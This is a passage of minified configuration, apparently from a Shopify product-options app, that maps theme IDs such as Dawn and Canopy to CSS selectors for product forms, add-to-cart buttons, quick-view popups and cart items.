.grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items]  .cart__items","cart-items form[action*=\"/cart\"]"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":887,"theme_name":"Dawn"}; }if (Shopify.theme.id == 161344520524) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gf_column product-form form",".gpo-form-wrapper form","form[action*=\"/cart/add\"]:not([class*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"Installment\"]):not([id*=\"installment\"]):not([id*=\"instalment\"]):not([hidden])"],"unitPrice":"[data-gpo-product-unit-price],.product-details .product-price .current-price","compareAtPrice":"[data-gpo-product-compare-at-price],.product-details .product-price .was-price","variantWrapper":".option-selectors","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".option-selectors .selector-wrapper select","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item:not(.cart-items__heading)","details":".cart-item__description","quantity":{"wrapper":".qty-adjuster","input":".qty-adjuster__value","decrease":".qty-adjuster__down","increase":".qty-adjuster__up"},"removeButton":".qty-adjuster__remove"}},{"lineItem":{"key":"form[action*=\"/cart\"] .cart__row","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".quantity","input":".quantity input","decrease":"[data-gpo-cart-item-qty-decrease]","increase":"[data-gpo-cart-item-qty-increase]"},"removeButton":".remove"}}]},"theme_store_id":732,"theme_name":"Canopy"}; }if (Shopify.theme.id == 161829716300) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects .product-form__input select,variant-radios .product-form__input input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products 